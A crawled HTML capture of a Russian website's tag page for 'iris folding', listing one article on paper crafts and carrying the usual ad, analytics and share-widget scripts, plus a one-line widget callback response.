

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/ayris_folding
body_size: 2422
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "айрис фолдинг" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/ayris_folding/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "айрис фолдинг"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/podelki_bumaga" class="post"></a>
              <h3><a href="/page/podelki_bumaga" class="post">Поделки из бумаги своими руками</a></h3>
              <div class="userpic">
                <a href="/page/podelki_bumaga" class="post"><img width="100" height="100" src="/img/page/2009-06-14/podelki_bumaga/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/podelki_bumaga" class="post">Что можно сделать из бумаги своими руками? Про аппликации и оригами рассказывалось неоднократно. А что еще?</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769435019940907
body_size: 396
content:
cb__utl_cb_share_1769435019940907('1ea92d09c43527572b24fe052f11127b');